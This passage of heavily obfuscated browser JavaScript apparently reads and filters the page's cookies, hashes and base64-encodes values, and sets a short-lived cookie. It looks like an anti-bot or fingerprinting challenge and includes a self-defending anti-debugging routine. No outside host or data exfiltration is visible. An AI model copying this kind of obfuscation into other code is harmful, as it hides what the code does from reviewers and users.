_0x473cca|_0x27fbc6;},'\x59\x44\x54':function _0x954a51(_0xacebc3,_0x4e15b3){return _0xacebc3/_0x4e15b3;},'\x4a\x70\x72':function _0xe81058(_0x2d3afc,_0x1ab4f2){return _0x2d3afc<_0x1ab4f2;},'\x7a\x65\x53':function _0x485805(_0x4b6d00){return _0x4b6d00();},'\x44\x4f\x51':function _0x3073e3(_0x1fd379,_0xc3f87c){return _0x1fd379%_0xc3f87c;},'\x4a\x71\x54':function _0x2fc9db(_0x41c0b4,_0x40c36f){return _0x41c0b4!==_0x40c36f;},'\x52\x56\x61':function _0x584d37(_0x48adef,_0x5be944){return _0x48adef+_0x5be944;},'\x4a\x69\x4b':function _0x28d191(_0x28b214,_0x1832bd){return _0x28b214===_0x1832bd;},'\x43\x6c\x61':function _0xd967db(_0x38cc1b,_0x5d422a){return _0x38cc1b(_0x5d422a);},'\x63\x71\x6e':function _0x658203(_0x3d0ff5,_0x525c95){return _0x3d0ff5>_0x525c95;},'\x55\x7a\x41':function _0x2e6286(_0x2f31d8,_0x39a83d){return _0x2f31d8-_0x39a83d;},'\x42\x79\x74':function _0x3cf369(_0x43b6f5,_0x53fe2e){return _0x43b6f5(_0x53fe2e);},'\x48\x61\x63':function _0x284702(_0x50ad83,_0x51a495){return _0x50ad83==_0x51a495;},'\x46\x64\x52':function _0x20b05f(_0x366405,_0xb09998){return _0x366405==_0xb09998;},'\x42\x4a\x78':function _0x3a5a6d(_0x21c7e8,_0x160d85){return _0x21c7e8==_0x160d85;},'\x6f\x6f\x4d':function _0x225c40(_0x476b5b,_0x1bdb1c){return _0x476b5b!==_0x1bdb1c;},'\x6f\x46\x58':function _0x2c908e(_0x40048c,_0x2a2015){return _0x40048c==_0x2a2015;},'\x64\x45\x46':function _0x2e3193(_0x34c887,_0x38f7b5){return _0x34c887!==_0x38f7b5;},'\x67\x4a\x66':function _0x23f986(_0x15e601,_0x28fe95){return _0x15e601+_0x28fe95;},'\x68\x56\x4d':function _0x264d38(_0x580063,_0x2ee0b1){return _0x580063(_0x2ee0b1);},'\x4e\x68\x43':function _0x4b38b1(_0x1feb39,_0x2be271){return _0x1feb39(_0x2be271);},'\x64\x46\x79':function _0x33e624(_0xb85c31,_0x2e4d50){return _0xb85c31+_0x2e4d50;}};var _0x1ad1a2=this[_0xd528('0x0', '\x35\x71\x6a\x46')];var _0x28734d=_0x1ad1a2[_0xd528('0x1', '\x56\x58\x74\x48')];var _0x511d31='';var _0x4a937c='';if(_0x1cc736[_0xd528('0x2', '\x29\x5e\x44\x5a')](typeof _0x1ad1a2[_0xd528('0x3', '\x42\x79\x45\x31')],_0xd528('0x4', '\x45\x39\x6d\x29'))){_0x511d31=_0x1ad1a2[_0xd528('0x5', '\x47\x53\x7a\x34')];_0x4a937c=_0x511d31[_0xd528('0x6', '\x52\x55\x6a\x6f')];}var _0x53f958=_0x1ad1a2[_0xd528('0x7', '\x6a\x4a\x55\x6b')];var _0x5b5ccc=_0x1ad1a2[_0xd528('0x8', '\x63\x50\x46\x39')];var _0x334b81=new _0x1ad1a2[_0xd528('0x9', '\x78\x73\x49\x4e')]()[_0xd528('0xa', '\x79\x6f\x62\x43')]();var _0x340586='';function _0x3fe5a1(_0x4abfa8){var _0x1f5dc2={'\x6d\x50\x4b':function _0x1f1fd9(_0x6929f3,_0x238fe6){return _0x6929f3<_0x238fe6;},'\x55\x66\x76':function _0x1e6e0f(_0x4d990b,_0x4d9c28){return _0x4d990b|_0x4d9c28;},'\x4f\x46\x50':function _0x5b6f74(_0x4caf78,_0x3d64bb){return _0x4caf78<<_0x3d64bb;},'\x5a\x5a\x4b':function _0x150636(_0x2ee657,_0x1df3b2){return _0x2ee657&_0x1df3b2;},'\x4e\x57\x62':function _0x553cea(_0x38db80,_0x349946){return _0x38db80>>_0x349946;},'\x59\x59\x57':function _0x537abe(_0x407247,_0x11a297){return _0x407247>>_0x11a297;},'\x61\x53\x55':function _0x3f6f79(_0x32b7c7,_0x474efd){return _0x32b7c7&_0x474efd;},'\x5a\x6d\x44':function _0x550371(_0xacafe3,_0x55fc44){return _0xacafe3&_0x55fc44;},'\x46\x66\x46':function _0x637cdd(_0x2c57ac,_0x4f9e9d){return _0x2c57ac==_0x4f9e9d;},'\x5a\x47\x43':function _0x5d04df(_0x137233,_0xab66ee){return _0x137233>>_0xab66ee;},'\x54\x5a\x50':function _0x5ab337(_0x56df88,_0x46968e){return _0x56df88<<_0x46968e;},'\x4d\x77\x4d':function _0x373032(_0x3f00fe,_0x521a50){return _0x3f00fe&_0x521a50;},'\x69\x70\x61':function _0x4e68e3(_0x4e1653,_0x421574){return _0x4e1653==_0x421574;},'\x54\x56\x70':function _0x1fc0f2(_0x1f2ce2,_0x1541fb){return _0x1f2ce2|_0x1541fb;},'\x78\x55\x43':function _0x5da09f(_0x2f0097,_0x2b4296){return _0x2f0097&_0x2b4296;},'\x69\x6d\x64':function _0x303ce4(_0x41808e,_0x44c53a){return _0x41808e<<_0x44c53a;}};var _0x59d4a3=_0xd528('0xb', '\x72\x45\x31\x73')[_0xd528('0xc', '\x79\x6f\x62\x43')]('\x7c'),_0x399e5e=0x0;while(!![]){switch(_0x59d4a3[_0x399e5e++]){case'\x30':while(_0x1f5dc2[_0xd528('0xd', '\x44\x49\x42\x4b')](_0x346122,_0x7162a8)){var _0x16856d=_0xd528('0xe', '\x34\x51\x36\x21')[_0xd528('0xf', '\x66\x6d\x52\x4c')]('\x7c'),_0xf2b674=0x0;while(!![]){switch(_0x16856d[_0xf2b674++]){case'\x30':_0x5944a5=_0x4abfa8[_0xd528('0x10', '\x6a\x4a\x55\x6b')](_0x346122++);continue;case'\x31':_0x5b2b81+=_0x56d258[_0xd528('0x11', '\x69\x66\x65\x24')](_0x1f5dc2[_0xd528('0x12', '\x79\x6f\x62\x43')](_0x1f5dc2[_0xd528('0x13', '\x77\x54\x25\x5e')](_0x1f5dc2[_0xd528('0x14', '\x71\x4c\x66\x6e')](_0x3bc427,0x3),0x4),_0x1f5dc2[_0xd528('0x15', '\x6a\x47\x79\x51')](_0x1f5dc2[_0xd528('0x16', '\x64\x45\x67\x57')](_0x5944a5,0xf0),0x4)));continue;case'\x32':_0x5b2b81+=_0x56d258[_0xd528('0x17', '\x31\x31\x37\x26')](_0x1f5dc2[_0xd528('0x18', '\x63\x50\x46\x39')](_0x3bc427,0x2));continue;case'\x33':_0x3bc427=_0x1f5dc2[_0xd528('0x19', '\x64\x62\x5a\x55')](_0x4abfa8[_0xd528('0x1a', '\x69\x42\x5e\x51')](_0x346122++),0xff);continue;case'\x34':_0xa91d2b=_0x4abfa8[_0xd528('0x1b', '\x36\x44\x71\x5b')](_0x346122++);continue;case'\x35':_0x5b2b81+=_0x56d258[_0xd528('0x1c', '\x64\x62\x5a\x55')](_0x1f5dc2[_0xd528('0x1d', '\x26\x78\x26\x23')](_0x1f5dc2[_0xd528('0x1e', '\x74\x35\x61\x26')](_0x5944a5,0xf),0x2)|_0x1f5dc2[_0xd528('0x1f', '\x33\x64\x5d\x24')](_0x1f5dc2[_0xd528('0x20', '\x77\x76\x36\x73')](_0xa91d2b,0xc0),0x6));continue;case'\x36':if(_0x1f5dc2[_0xd528('0x21', '\x33\x64\x5d\x24')](_0x346122,_0x7162a8)){_0x5b2b81+=_0x56d258[_0xd528('0x22', '\x24\x75\x23\x70')](_0x1f5dc2[_0xd528('0x23', '\x49\x73\x41\x5a')](_0x3bc427,0x2));_0x5b2b81+=_0x56d258[_0xd528('0x24', '\x4b\x70\x72\x62')](_0x1f5dc2[_0xd528('0x25', '\x56\x58\x74\x48')](_0x1f5dc2[_0xd528('0x26', '\x33\x64\x5d\x24')](_0x3bc427,0x3),0x4));_0x5b2b81+='\x3d\x3d';break;}continue;case'\x37':if(_0x1f5dc2[_0xd528('0x27', '\x74\x35\x61\x26')](_0x346122,_0x7162a8)){_0x5b2b81+=_0x56d258[_0xd528('0x28', '\x6a\x4a\x55\x6b')](_0x1f5dc2[_0xd528('0x29', '\x6a\x4a\x55\x6b')](_0x3bc427,0x2));_0x5b2b81+=_0x56d258[_0xd528('0x28', '\x6a\x4a\x55\x6b')](_0x1f5dc2[_0xd528('0x2a', '\x5b\x4f\x6b\x26')](_0x1f5dc2[_0xd528('0x2b', '\x34\x51\x36\x21')](_0x1f5dc2[_0xd528('0x2c', '\x52\x55\x6a\x6f')](_0x3bc427,0x3),0x4),_0x1f5dc2[_0xd528('0x2d', '\x34\x51\x36\x21')](_0x1f5dc2[_0xd528('0x2e', '\x4f\x51\x45\x4a')](_0x5944a5,0xf0),0x4)));_0x5b2b81+=_0x56d258[_0xd528('0x2f', '\x45\x39\x6d\x29')](_0x1f5dc2[_0xd528('0x30', '\x42\x79\x45\x31')](_0x1f5dc2[_0xd528('0x31', '\x6a\x4a\x55\x6b')](_0x5944a5,0xf),0x2));_0x5b2b81+='\x3d';break;}continue;case'\x38':_0x5b2b81+=_0x56d258[_0xd528('0x32', '\x48\x70\x58\x48')](_0x1f5dc2[_0xd528('0x33', '\x35\x71\x6a\x46')](_0xa91d2b,0x3f));continue;}break;}}continue;case'\x31':var _0x3bc427,_0x5944a5,_0xa91d2b;continue;case'\x32':return _0x5b2b81;continue;case'\x33':_0x5b2b81='';continue;case'\x34':_0x346122=0x0;continue;case'\x35':_0x7162a8=_0x4abfa8[_0xd528('0x34', '\x4b\x70\x72\x62')];continue;case'\x36':var _0x5b2b81,_0x346122,_0x7162a8;continue;case'\x37':var _0x56d258=_0xd528('0x35', '\x79\x6f\x62\x43');continue;}break;}}function _0x3d3b86(_0x19cf08){var _0x22a0a9=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x22a0a9();var _0xfb6a2c={'\x66\x43\x72':function _0x4209ea(_0x57e2ff,_0x323a35){return _0x1cc736[_0xd528('0x36', '\x54\x76\x54\x4a')](_0x57e2ff,_0x323a35);}};return function(_0x35fb6c){_0x340586+=_0x35fb6c;return _0xfb6a2c[_0xd528('0x37', '\x45\x45\x78\x76')](_0x19cf08,_0x35fb6c);};}function _0x4b1dd7(){var _0x2bb0de={'\x52\x61\x73':function _0x4c232a(_0x2c1961,_0x24c332){return _0x2c1961<_0x24c332;},'\x54\x52\x4c':function _0x30a68f(_0x1b2607,_0x439742){return _0x1b2607+_0x439742;},'\x61\x4a\x54':function _0x9ccb4f(_0x1521c9){return _0x1521c9();}};var _0x3bad8e=_0xd528('0x38', '\x45\x39\x6d\x29')[_0xd528('0x39', '\x52\x6f\x6a\x24')]('\x7c'),_0x52f6d5=0x0;while(!![]){switch(_0x3bad8e[_0x52f6d5++]){case'\x30':for(var _0x35ba9d=0x0;_0x2bb0de[_0xd528('0x3a', '\x34\x51\x36\x21')](_0x35ba9d,_0x23b0f2[_0xd528('0x3b', '\x6a\x47\x79\x51')]);_0x35ba9d++){var _0x536cb8=_0x23b0f2[_0x35ba9d][_0xd528('0x3c', '\x45\x39\x6d\x29')](0x0,_0x23b0f2[_0x35ba9d][_0xd528('0x3d', '\x62\x36\x56\x70')]('\x3d'));var _0x114d09=_0x23b0f2[_0x35ba9d][_0xd528('0x3e', '\x34\x51\x36\x21')](_0x2bb0de[_0xd528('0x3f', '\x33\x64\x5d\x24')](_0x23b0f2[_0x35ba9d][_0xd528('0x40', '\x69\x66\x65\x24')]('\x3d'),0x1),_0x23b0f2[_0x35ba9d][_0xd528('0x41', '\x49\x73\x41\x5a')]);if(_0x4fce3e[_0xd528('0x42', '\x63\x50\x46\x39')](_0x536cb8)){_0x3efda4[_0x3efda4[_0xd528('0x43', '\x62\x5d\x76\x43')]]=_0x114d09;}}continue;case'\x31':var _0x23b0f2=_0x28734d[_0xd528('0x44', '\x74\x35\x61\x26')][_0xd528('0x45', '\x74\x35\x61\x26')]('\x3b');continue;case'\x32':var _0x4fce3e=new _0x1ad1a2[_0xd528('0x46', '\x5d\x2a\x5e\x43')](_0xd528('0x47', '\x4f\x51\x45\x4a'));continue;case'\x33':_0x2bb0de[_0xd528('0x48', '\x42\x79\x45\x31')](_0x50c810);continue;case'\x34':return _0x3efda4;continue;case'\x35':var _0x3efda4=new _0x1ad1a2[_0xd528('0x49', '\x69\x42\x5e\x51')]();continue;}break;}}function _0x378e40(_0x764efc){var _0x5670fa={'\x6a\x6c\x64':function _0x5d2dc3(_0x4dbddc,_0x4b491d){return _0x4dbddc+_0x4b491d;},'\x47\x7a\x4a':function _0x11d37c(_0x3fb76c,_0x1440dc){return _0x3fb76c%_0x1440dc;},'\x48\x4d\x68':function _0x351768(_0x2fde55,_0x34034f){return _0x2fde55<_0x34034f;},'\x5a\x59\x55':function _0x25051c(_0x279d94,_0xba7d2b){return _0x279d94+_0xba7d2b;},'\x4e\x7a\x77':function _0xf9b38(_0x4d433c,_0x1b0018){return _0x4d433c(_0x1b0018);},'\x6f\x45\x66':function _0x21e94e(_0x1645d2,_0x69f23d){return _0x1645d2<_0x69f23d;},'\x76\x4b\x49':function _0x307d64(_0x48de04,_0x512015){return _0x48de04+_0x512015;},'\x4d\x76\x55':function _0x1512ff(_0x55e966,_0x38d4a1){return _0x55e966(_0x38d4a1);},'\x4b\x48\x42':function _0x4ccd09(_0x1d8039,_0x4b3626){return _0x1d8039+_0x4b3626;},'\x4d\x62\x5a':function _0xb0eb64(_0x19096b,_0x566bb3){return _0x19096b+_0x566bb3;},'\x6c\x72\x4a':function _0x4ac147(_0x787ccd,_0x20cc7c){return _0x787ccd+_0x20cc7c;},'\x5a\x55\x4b':function _0x43b0c2(_0x3f8472,_0x3ce6aa,_0x4e3266){return _0x3f8472(_0x3ce6aa,_0x4e3266);},'\x6b\x63\x77':function _0x3da877(_0x4e7682,_0x1da9bb){return _0x4e7682-_0x1da9bb;},'\x67\x42\x63':function _0x5c851d(_0x89c82f,_0x889b70,_0x178797,_0x24f1ca){return _0x89c82f(_0x889b70,_0x178797,_0x24f1ca);},'\x46\x6b\x6d':function _0x272af6(_0x8a1973){return _0x8a1973();},'\x79\x67\x71':function _0x4b1918(_0x351362){return _0x351362();},'\x4b\x6f\x59':function _0x163858(_0x3af1e4,_0x407f95){return _0x3af1e4+_0x407f95;},'\x67\x41\x66':function _0x348954(_0x46bc3f,_0x2f5fe1){return _0x46bc3f<_0x2f5fe1;}};var _0x5ef595=_0xd528('0x4a', '\x54\x76\x54\x4a')[_0xd528('0x4b', '\x49\x73\x41\x5a')]('\x7c'),_0x10e595=0x0;while(!![]){switch(_0x5ef595[_0x10e595++]){case'\x30':var _0x4cc557='\x95\x4e\x36\x28\x6f\xb5\x33\xa0';var _0x4ded83=0x2;var _0x28edff=0x0;var _0x6852eb=[];for(var _0xa565d5=0x0;_0xa565d5<_0x4cc557['\x6c\x65\x6e\x67\x74\x68'];_0xa565d5++){_0x6852eb['\x70\x75\x73\x68'](_0xa565d5);}var _0xde9011=_0x6852eb.map(function(_0x5035f8){return (_0x6852eb[_0x5035f8]%_0x4ded83)?'':_0x4cc557[_0x5035f8];})['\x6a\x6f\x69\x6e']('');var _0xda9f97=_0x6852eb.map(function(_0x2a5d45){return (_0x6852eb[_0x2a5d45]%_0x4ded83)?_0x4cc557[_0x2a5d45]:'';})['\x6a\x6f\x69\x6e']('');var _0x4abd7e=[];for(var _0xc30eb1=0x0;_0xc30eb1<_0xde9011['\x6c\x65\x6e\x67\x74\x68']+_0xda9f97['\x6c\x65\x6e\x67\x74\x68'];_0xc30eb1++){_0x4abd7e['\x70\x75\x73\x68'](_0xc30eb1);}var _0xeede21=_0x4abd7e.map(function(_0x8360f4){return _0x8360f4%_0x4ded83==_0x28edff?_0xde9011[_0x8360f4/_0x4ded83]:_0xda9f97[_0x8360f4/_0x4ded83|_0x28edff];})['\x6a\x6f\x69\x6e']('');var _0x3c162c=_0xd528('0x4d', '\x8b\x49\x3b\x6b\xdc\x70\x7e\x1a');continue;case'\x31':var _0x347493=[];continue;case'\x32':var _0x4aed2b={'\x79\x49\x41':function _0x3c358f(_0x5da2eb,_0x326fc2){return _0x5670fa[_0xd528('0x4e', '\x71\x4c\x66\x6e')](_0x5da2eb,_0x326fc2);}};continue;case'\x33':for(var _0x5f2f18=0x0;_0x5670fa[_0xd528('0x4f', '\x21\x6d\x26\x31')](_0x5f2f18,_0x5670fa[_0xd528('0x50', '\x52\x55\x6a\x6f')](_0x31a20a[_0xd528('0x51', '\x72\x45\x31\x73')],_0x1d479b[_0xd528('0x52', '\x4f\x51\x45\x4a')]));_0x5f2f18++){_0x347493[_0xd528('0x53', '\x29\x5e\x44\x5a')](_0x5f2f18);}continue;case'\x34':var _0x28c77d=0x2;continue;case'\x35':var _0x1d479b=_0x3b6e74[_0xd528('0x54', '\x52\x6f\x6a\x24')](function(_0x188fea){return _0x4aed2b[_0xd528('0x55', '\x63\x50\x46\x39')](_0x3b6e74[_0x188fea],_0x28c77d)?_0x2a1446[_0x188fea]:'';})[_0xd528('0x56', '\x39\x74\x33\x49')]('');continue;case'\x36':var _0x3b6e74=[];continue;case'\x37':var _0x560fca=0x0;continue;case'\x38':_0x528d[_0xd528('0x57', '\x78\x73\x49\x4e')](_0x5670fa[_0xd528('0x58', '\x73\x47\x55\x6a')](btoa,_0x764efc));continue;case'\x39':var _0x10e583;continue;case'\x31\x30':var _0x31a20a=_0x3b6e74[_0xd528('0x59', '\x64\x62\x5a\x55')](function(_0x234249){return _0x1cc736[_0xd528('0x5a', '\x64\x62\x5a\x55')](_0x3b6e74[_0x234249],_0x28c77d)?'':_0x2a1446[_0x234249];})[_0xd528('0x5b', '\x31\x31\x37\x26')]('');continue;case'\x31\x31':for(var _0x415e54=0x0;_0x5670fa[_0xd528('0x5c', '\x2a\x63\x4b\x25')](_0x415e54,_0x4e7266[_0xd528('0x5d', '\x5d\x2a\x5e\x43')]);_0x415e54++){_0x195ba0[_0x415e54]=_0x5670fa[_0xd528('0x5e', '\x62\x36\x56\x70')](_0x3c7833,_0x5670fa[_0xd528('0x5f', '\x69\x66\x65\x24')](_0x764efc,_0x4e7266[_0x415e54]));}continue;case'\x31\x32':var _0x1f9136='';continue;case'\x31\x33':var _0x195ba0=new _0x1ad1a2[_0xd528('0x60', '\x64\x62\x5a\x55')](_0x4e7266[_0xd528('0x61', '\x66\x6d\x52\x4c')]);continue;case'\x31\x34':_0x10e583=_0x5670fa[_0xd528('0x62', '\x5d\x2a\x5e\x43')](btoa,_0x5670fa[_0xd528('0x63', '\x31\x31\x37\x26')](_0x5670fa[_0xd528('0x64', '\x31\x31\x37\x26')](_0x5670fa[_0xd528('0x65', '\x45\x45\x78\x76')](_0x5670fa[_0xd528('0x66', '\x52\x6f\x6a\x24')](_0xd528,_0x5670fa[_0xd528('0x67', '\x45\x39\x6d\x29')](_0x528d[_0xd528('0x68', '\x52\x55\x6a\x6f')],0x1),_0x3c162c[_0xd528('0x69', '\x56\x58\x74\x48')](0x0,0x5))+_0xd528('0x6a', '\x42\x79\x45\x31'),_0x264171),_0xd528('0x6b', '\x44\x49\x42\x4b')),_0x1f9136));continue;case'\x31\x35':_0x528d[_0xd528('0x6c', '\x64\x62\x5a\x55')]();continue;case'\x31\x36':var _0x2a1446=_0xd528('0x6d', '\x5b\x4f\x6b\x26');continue;case'\x31\x37':var _0x2b07b7=_0x347493[_0xd528('0x6e', '\x4f\x51\x45\x4a')](function(_0xe98ac1){return _0x1cc736[_0xd528('0x6f', '\x4e\x24\x54\x29')](_0x1cc736[_0xd528('0x70', '\x74\x35\x61\x26')](_0xe98ac1,_0x28c77d),_0x560fca)?_0x31a20a[_0x1cc736[_0xd528('0x71', '\x49\x73\x41\x5a')](_0xe98ac1,_0x28c77d)]:_0x1d479b[_0x1cc736[_0xd528('0x72', '\x69\x42\x5e\x51')](_0x1cc736[_0xd528('0x73', '\x59\x54\x42\x6f')](_0xe98ac1,_0x28c77d),_0x560fca)];})[_0xd528('0x74', '\x72\x45\x31\x73')]('');continue;case'\x31\x38':_0x5670fa[_0xd528('0x75', '\x6a\x4a\x55\x6b')](_0x36b8bc,_0xd528('0x76', '\x72\x45\x31\x73'),_0x10e583,0x14);continue;case'\x31\x39':var _0x4e7266=_0x5670fa[_0xd528('0x77', '\x72\x45\x31\x73')](_0x4b1dd7);continue;case'\x32\x30':_0x5670fa[_0xd528('0x78', '\x71\x4c\x66\x6e')](_0x50c810);continue;case'\x32\x31':_0x5670fa[_0xd528('0x79', '\x47\x53\x7a\x34')](_0x50c810);continue;case'\x32\x32':for(var _0x415e54=0x0;_0x5670fa[_0xd528('0x7a', '\x73\x47\x55\x6a')](_0x415e54,_0x3c162c[_0xd528('0x7b', '\x77\x76\x36\x73')]);_0x415e54++){_0x1f9136+=_0x5670fa[_0xd528('0x7c', '\x6a\x47\x79\x51')](_0x3c162c[_0xd528('0x7d', '\x33\x64\x5d\x24')](_0x415e54),_0x264171[_0xd528('0x7e', '\x39\x74\x33\x49')](_0x5670fa[_0xd528('0x7f', '\x52\x55\x6a\x6f')](_0x415e54,_0x264171[_0xd528('0x80', '\x40\x5a\x4d\x35')])))[_0xd528('0x81', '\x62\x5d\x76\x43')](0x10);}continue;case'\x32\x33':var _0x264171=_0x195ba0[_0xd528('0x82', '\x59\x54\x42\x6f')]();continue;case'\x32\x34':for(var _0x13a77f=0x0;_0x5670fa[_0xd528('0x83', '\x64\x62\x5a\x55')](_0x13a77f,_0x2a1446[_0xd528('0x43', '\x62\x5d\x76\x43')]);_0x13a77f++){_0x3b6e74[_0xd528('0x84', '\x24\x75\x23\x70')](_0x13a77f);}continue;}break;}}function _0x3c7833(_0x425de7){var _0x37e571=0x0;for(var _0x1379b1=0x0;_0x1cc736[_0xd528('0x85', '\x45\x39\x6d\x29')](_0x1379b1,_0x425de7[_0xd528('0x86', '\x56\x58\x74\x48')]);_0x1379b1++){_0x37e571+=_0x425de7[_0xd528('0x87', '\x21\x6d\x26\x31')](_0x1379b1);}_0x1cc736[_0xd528('0x88', '\x44\x49\x42\x4b')](_0x50c810);return _0x37e571;}function _0x36b8bc(_0x31cf27,_0xc035b3,_0x5cc753){var _0x351fd2={'\x56\x64\x6c':function _0x183e20(_0x283609,_0x50bf26){return _0x283609<_0x50bf26;},'\x55\x44\x49':function _0x3b5235(_0x24f8ce,_0x228362){return _0x24f8ce+_0x228362;},'\x56\x6a\x5a':function _0x1bee52(_0x253730,_0x1c7fdd){return _0x253730*_0x1c7fdd;},'\x54\x6e\x71':function _0x37ad1c(_0x18e75e,_0x520f3a){return _0x18e75e+_0x520f3a;},'\x7a\x65\x51':function _0x23ddad(_0x17e77a,_0x331162){return _0x17e77a==_0x331162;},'\x73\x48\x6b':function _0x302a0f(_0x2db697,_0x4b3586){return _0x2db697%_0x4b3586;},'\x45\x73\x64':function _0x5bf1d1(_0xecb99e,_0x380661){return _0xecb99e/_0x380661;},'\x5a\x5a\x57':function _0x302481(_0x95ee1b,_0x52e4ff){return _0x95ee1b|_0x52e4ff;},'\x72\x42\x46':function _0x287488(_0xf9f895,_0x422cb9){return _0xf9f895+_0x422cb9;},'\x56\x43\x72':function _0x25341e(_0x33d446,_0x7a1c40){return _0x33d446+_0x7a1c40;}};var _0x5204de=_0xd528('0x89', '\x78\x73\x49\x4e')[_0xd528('0x8a', '\x39\x74\x33\x49')]('\x7c'),_0x5dce7f=0x0;while(!![]){switch(_0x5204de[_0x5dce7f++]){case'\x30':var _0x4a3064=[];continue;case'\x31':var _0x5092b2='';continue;case'\x32':for(var _0x3ba458=0x0;_0x351fd2[_0xd528('0x8b', '\x63\x50\x46\x39')](_0x3ba458,_0x2afc42[_0xd528('0x8c', '\x64\x45\x67\x57')]);_0x3ba458++){_0x30f53b[_0xd528('0x8d', '\x49\x73\x41\x5a')](_0x3ba458);}continue;case'\x33':if(_0x5cc753){var _0x2e19b1=new _0x1ad1a2[_0xd528('0x8e', '\x59\x54\x42\x6f')]();_0x2e19b1[_0xd528('0x8f', '\x77\x54\x25\x5e')](_0x351fd2[_0xd528('0x90', '\x55\x64\x55\x59')](_0x2e19b1[_0xd528('0x91', '\x6a\x47\x79\x51')](),_0x351fd2[_0xd528('0x92', '\x77\x54\x25\x5e')](_0x5cc753,0x3e8)));var _0x5092b2=_0x351fd2[_0xd528('0x93', '\x69\x42\x5e\x51')](_0xd528('0x94', '\x62\x5d\x76\x43'),_0x2e19b1[_0xd528('0x95', '\x35\x71\x6a\x46')]());}continue;case'\x34':var _0x30f53b=[];continue;case'\x35':var _0x172c5c={'\x55\x69\x6b':function _0x123d47(_0x27d41b,_0x5e017d){return _0x351fd2[_0xd528('0x96', '\x45\x45\x78\x76')](_0x27d41b,_0x5e017d);},'\x4d\x6d\x6f':function _0x447dc2(_0x47acc9,_0x4f3eed){return _0x351fd2[_0xd528('0x97', '\x66\x6d\x52\x4c')](_0x47acc9,_0x4f3eed);},'\x4b\x55\x65':function _0x77ba1a(_0x738d0c,_0x27d9e6){return _0x351fd2[_0xd528('0x98', '\x52\x6f\x6a\x24')](_0x738d0c,_0x27d9e6);},'\x73\x63\x46':function _0x42e9a5(_0x56d0ab,_0x47082f){return _0x351fd2[_0xd528('0x99', '\x52\x6f\x6a\x24')](_0x56d0ab,_0x47082f);}};continue;case'\x36':var _0x2afc42=_0xd528('0x9a', '\x35\x71\x6a\x46');continue;case'\x37':var _0x4b7393=_0x30f53b[_0xd528('0x9b', '\x47\x53\x7a\x34')](function(_0x57e8c8){return _0x1cc736[_0xd528('0x9c', '\x33\x64\x5d\x24')](_0x30f53b[_0x57e8c8],_0x8a8369)?'':_0x2afc42[_0x57e8c8];})[_0xd528('0x9d', '\x45\x45\x78\x76')]('');continue;case'\x38':var _0x27bafa=_0x30f53b[_0xd528('0x9e', '\x24\x75\x23\x70')](function(_0x387000){return _0x30f53b[_0x387000]%_0x8a8369?_0x2afc42[_0x387000]:'';})[_0xd528('0x9f', '\x49\x73\x41\x5a')]('');continue;case'\x39':var _0x52acb9=0x0;continue;case'\x31\x30':_0x28734d[_0xd528('0xa0', '\x45\x45\x78\x76')]=_0x351fd2[_0xd528('0xa1', '\x62\x5d\x76\x43')](_0x351fd2[_0xd528('0xa2', '\x24\x75\x23\x70')](_0x351fd2[_0xd528('0xa3', '\x35\x71\x6a\x46')](_0x351fd2[_0xd528('0xa4', '\x64\x45\x67\x57')](_0x31cf27,'\x3d'),_0xc035b3),_0x5092b2),_0xd528('0xa5', '\x5d\x2a\x5e\x43'));continue;case'\x31\x31':var _0x8a8369=0x2;continue;case'\x31\x32':var _0x2fc0ed=_0x4a3064[_0xd528('0xa6', '\x29\x5e\x44\x5a')](function(_0x4b85b){return _0x172c5c[_0xd528('0xa7', '\x48\x70\x58\x48')](_0x172c5c[_0xd528('0xa8', '\x45\x45\x78\x76')](_0x4b85b,_0x8a8369),_0x52acb9)?_0x4b7393[_0x172c5c[_0xd528('0xa9', '\x2a\x63\x4b\x25')](_0x4b85b,_0x8a8369)]:_0x27bafa[_0x172c5c[_0xd528('0xaa', '\x36\x44\x71\x5b')](_0x172c5c[_0xd528('0xa9', '\x2a\x63\x4b\x25')](_0x4b85b,_0x8a8369),_0x52acb9)];})[_0xd528('0xab', '\x66\x2a\x76\x2a')]('');continue;case'\x31\x33':for(var _0x5a110c=0x0;_0x351fd2[_0xd528('0xac', '\x69\x66\x65\x24')](_0x5a110c,_0x351fd2[_0xd528('0xad', '\x6a\x4a\x55\x6b')](_0x4b7393[_0xd528('0x41', '\x49\x73\x41\x5a')],_0x27bafa[_0xd528('0xae', '\x74\x35\x61\x26')]));_0x5a110c++){_0x4a3064[_0xd528('0x53', '\x29\x5e\x44\x5a')](_0x5a110c);}continue;}break;}}function _0x37ccc0(){var _0x19b626={'\x6a\x42\x69':function _0xa2037d(_0x5199bb,_0x35c35e){return _0x1cc736[_0xd528('0xaf', '\x62\x5d\x76\x43')](_0x5199bb,_0x35c35e);},'\x56\x43\x53':function _0x565650(_0x4b282e,_0x5ec04b){return _0x1cc736[_0xd528('0xb0', '\x40\x5a\x4d\x35')](_0x4b282e,_0x5ec04b);},'\x4e\x73\x72':function _0x1a3edd(_0x2835fd,_0x28ee2f){return _0x1cc736[_0xd528('0xb1', '\x69\x66\x65\x24')](_0x2835fd,_0x28ee2f);},'\x62\x56\x6c':function 